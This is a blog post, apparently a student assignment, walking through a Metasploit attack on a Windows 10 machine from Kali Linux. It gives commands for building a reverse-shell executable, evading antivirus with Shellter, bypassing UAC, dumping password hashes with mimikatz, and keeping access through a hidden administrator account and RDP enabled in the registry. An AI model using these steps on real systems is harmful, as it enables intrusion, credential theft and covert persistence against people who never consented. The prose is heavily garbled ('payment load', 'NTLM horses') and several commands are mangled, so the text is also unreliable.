How to attack Windows 10 metasploit machine on Kali Linux(2021)[Updated]
Problem Statement: Create a blog page on any topic.
AIM: To create a blogpage on any topic
How to attack Windows 10 metasploit machine on Kali Linux.
The Metasploit Framework is a framework used by hackers worldwide. Allows cybercriminals to stop the audience from building a convenient location (referred to as a Meterpreter) to use the damaged equipment.
In this article, we will look at how this framework within Kali Linux can be used to attack a Windows 10 machine. We will do this with a malicious usable file, using Shell.
This article assumes that the installation of Kali Linux has been done and is accessible via a bridge connection from a Windows machine to VirtualBox.
Infosec Skills Challenge
Join the quest for new skills, pride rights and more than $ 1,000 prizes. Do you accept the challenge?
Creating malicious .exe file
To create a usable, you will use msfvenom as shown in the command below:
msfvenom -p windows / meterpreter / reverse_tcp -a x86 -platform windows -f exe LHOST = 192.168.100.4 LPORT = 4444 -o /root/something32.exe
The command directs msfvenom to produce a 32-bit usable Windows file using a clean TCP connection download. The format must be specified as the .exe version, and the local host (LHOST) and local port (LPORT) must be defined. In our case, LHOST is the IP address of our invading Kali Linux machine and LPORT is a port you can listen to so you can connect to the target when it is damaged.
To find our IP address, using the ifconfig command within Kali, we specify the interface as eth0 (as in Ethernet):
Antivirus solutions work by finding malicious signatures among the usable objects. Our file will be marked as malicious once in the Windows environment. We need to find a way to fix it to surpass the antivirus detection. We will encrypt it to make it completely invisible, or FUD.
Making a usable FUD (not fully visible)
To enter usable code, we will be using Shellter. Shellter works by transforming usable signatures from explicitly cruelty to completely new and unique youth beyond recognition.
Note that antiviruses also test useful behavior and use techniques such as heuristics scanning, so they are not limited to looking at signatures. During our lab testing, we found that Windows Defender (which automatically launches Windows 10) marks six times out of the ten times we use Shell to create code. This is the case despite Windows 10 having a new download included in the latest episodes! You'd better buy Shellter Pro (any pro crypter) or write your own crypter to avoid antivirus that flags the things you use.
Also note that when writing your own, disable auto-submission. If not, anything you write (if found as software that may not be required) will be loaded with your antivirus for analysis ... And we both know how that will end.
Let's take a look at how to install and use Shellter.
For your Kali Linux, download Shellter with the command below:
sudo apt-get install shetter
To launch Shellter, simply type a sheller in the terminal.
You will need to enter a complete path to the utility to create a FUD. Make sure you select "Auto" mode, as shown below.

Shellter will then launch and perform some tests. It will then let you know that you have used stealth mode. Select “Y” with a yes.

The following information will require you to enter the payment you pay for, either custom or listed. You must select from the list by typing "L" unless you want to continue with your custom payload. Select the payload index area to use. We need a Meterpreter_Reverse_TCP, so we will have to comply with “1.”
Enter LHOST and LPORT and press Enter. Shellter will work until complete and ask you to press Enter.
At this point, the utility you have provided will be made anonymous in antivirus solutions.
Also, be aware that you are better off writing your own or buying a constantly updated crypter. Otherwise, most of your coding will be marked as malicious software or possibly unwanted.
Now we need to stop the listener in the port we have decided within the executable. We do this by launching Metasploit, using the command msfconsole in the Kali Linux terminal.
First of all, we will tell Metasploit to use a standard paid download handle “multiple handle / handle” using the command use multiple handles. We will then set up a paid download to match the default setting using the preset command command windows / meterpreter / reverse_tcp. We will then set LHOST and LPORT this way - set LHOST 192.168.100.4 and set LPORT 4444. When finished, type "run" or "exploit" and press Enter.
The opposite TCP host should start waiting for the connection.
The next step is to use it with Windows perspective. In the real world situation, this will require the skills of social engineering. However, copy item32 in the Windows operating system within the same network as the Kali program.
Making a payment burden
When we copy the file to our targeted Windows machine. Create a file.
Usable causes paid downloads to be made and connected back to the invading machine (Kali Linux). Soon, we get a Meterpreter session on our Kali Linux. This is shown by Meterpreter> as soon as shown below:
Since the file was not used as "administrator," there are Meterpreter commands that may not work as it may result in "denied access" response. This can be verified using the getuid command, which tells us that we are running as l3s7r0z user.
To prove that the user does not have enough rights, we have tried to apply the command mimikatz_command -f sekurlsa :: logonPasswords.
The result is the message “Access denied”, as shown below:
In order to gain adequate rights, we need to make UAC bypass. In the next section, we will see how this can be done.
Privelege Escalation
Privelege Escalation allows us to transfer rights from our less privileged user (l3s7r0z) to the more privileged one - preferably a SYSTEM user, with full administrative rights.
Metasploit automatically gives us some options that allow us to claim our rights. In the Meterpreter prompt, we use the getsystem command, as shown below:
Since the methods used by the getystem all fail, we need another way to raise rights. We will use the comhijack exploit module to pass User Access Control. To do so, we “do a background” of our Meterpreter session, changing our exploitation from multi / handler to windows / local / bypassuac_comhijack and applying this to the background session, using the set SESSION 2.
This is shown below:
Then we set the payment load using the preload window / x64 / meterpreter / reverse_tcp and set up LPORT and LHOST. Then we continue to exploit.
We successfully get a Meterpreter session. Typing sysinfo shows us information of our target. getuid indicates that we are running as l3s7r0z user Windows 10, but we can upgrade to SYSTEM by uninstalling getsystem. We see that the rise has been successful and we can confirm this by extracting the getuid again. We realize that we are now an NT AUTHORITYSYSTEM.
With these rights, we can do so much more for our vulnerable topic. For example, we can retrieve LM and NTLM password hashs using the hashdump command, as shown above. Note that the hash format above says USERNAME: SID: LM_HASH: NTLM_HASH :::. We can even get information from browsers, administrators, domain controller, do keylogging, take screenshots and stream from a webcam. (This will not work on VM, It will require a real Windows installation policy.)
Now that we are inside the target machine, why not insist on staying there?
Persistence
Persistence allows us to gain access to the back of the machine whenever we need it even when the target decides to amend the risk.
There are many ways to do perseverance. For example, we can encrypt a malicious virus so that it remains connected to us whenever a target opens its machine (this is called a backdoor), or we have our own user accounts within the targeted machine. Metasploit also offers its own approach to persistence.
Today, we will go with the second option: having our account within the target and allowing the RDP so that whenever we want, we can access the machine and access the information we need.
Remember the NTLM horses we could find above using the hashdump command from the mimikatz module? We can access any account within the target machine using any passwords, to create legitimate users and to download, modify or upload files.
In the Meterpreter session, we type the command shell to fall into the Windows shell on the Windows 10 target.
In C: WINDOWSsystem32> immediately, we issue a command for net users. This includes all users within the Windows operating system. As we can see, there are only two users, Manager and l3s7r0z user.
Add a new user Jaime and give him the password Bru73f0rc3_
The instruction used to do so states:
net user / add jaime Bru73f0rc3_
Then add Jaime to the control panel for the account to perform administrative tasks. The command used says:
net localgroup administrators jaime / add
We then added him to the RDP team. This will allow us to access the RDP on the target machine, even after it has been turned off to open a firewall and antivirus.
The command used says:
net localgroup “Remote Desktop Users” jaime / add
After all setup is done for user Jaime, we can use the following command to see user properties:
net user jaime
In some cases, the RDP is not allowed on the target machine. Once we are inside the shell, we can empower you by adding a registration key.
To enable RDP, use the following command:
reg add "HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlTerminal Server" / v fDenyTSConnections / t REG_DWORD / d 0 / f
If you would like to disable the RDP for any purpose, you can do so by typing the following command:
reg add "HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlTerminal Server" / v fDenyTSConnections / t REG_DWORD / d 1 / f
From the Kali Linux machine, we can use the remmina remote connection client. If it is not installed inside Kali, you can install it by typing the following command:
apt-get installing remmina
Start the remmina by typing the remmina in the command line. Also connect to the target using its IP address.
You will need to receive the certificate. Do so and use the username and password used to register the Jaime account. Leyo:
Username: jaime
Legal number: Bru73f0rc3_
By default, in Windows 10, a logged-in user using Windows 10 will need to allow you to connect. However, if they do not respond within 30 seconds, they automatically logged out.


Comments
Post a Comment